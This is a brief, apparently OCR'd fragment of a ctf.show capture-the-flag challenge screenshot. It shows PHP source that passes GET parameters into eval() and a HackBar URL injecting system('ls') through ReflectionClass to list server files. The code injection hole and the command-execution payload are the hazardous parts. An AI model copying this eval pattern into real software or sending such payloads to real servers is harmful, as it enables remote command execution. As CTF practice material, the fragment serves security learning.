 $v2 = $_GET['v2'];
if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
eval("echo new $v1($v2());");
}
}
?>
fl36dg.txt index.php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCOD
URL
http://0e5cf3df-b16a-458b-b763-568c6d49a3e6.challenge.ctf.show/?v1=ReflectionClass&v2=system('ls')
Enable POST ADD HEADER